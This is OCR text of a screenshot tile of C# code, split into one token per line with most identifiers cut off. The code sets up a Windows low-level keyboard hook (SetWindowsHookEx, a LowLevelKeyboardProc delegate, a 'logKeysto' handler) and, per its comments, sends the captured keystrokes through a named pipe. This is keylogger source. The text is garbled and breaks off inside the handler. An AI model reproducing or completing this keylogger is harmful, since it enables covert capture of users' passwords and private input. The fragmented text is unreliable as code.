
21
private
static
extern
IntPtr Ge
22
23
private
delegate
IntPtr LowLeve
24
private
static
LowLevelKeyboard
25
private
static
IntPtr hookID = 
26
private
static
NamedPipeClientS
27
28
public
static
void
Main()
29
{
30
// connect to our named pip
31
client = 
new
NamedPipeClien
32
client.Connect();
33
34
// Get a handle to the curr
35
Process currentProcess = Pr
36
// Get a handle to the curr
37
ProcessModule currentModule
38
39
hookID = SetWindowsHookEx(1
40
41
Application.Run();
42
}
43
44
private
static
IntPtr logKeysto
45
{
46
// This function is trigger
47
if
(nCode >= 0 && wParam ==
48
{